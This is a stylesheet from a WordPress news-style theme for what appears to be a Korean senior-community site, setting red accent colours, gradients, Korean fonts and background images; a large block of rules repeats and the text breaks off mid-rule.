    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

body {
	background-image:url("http://cheonan-senior.com/wp-content/uploads/2020/11/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
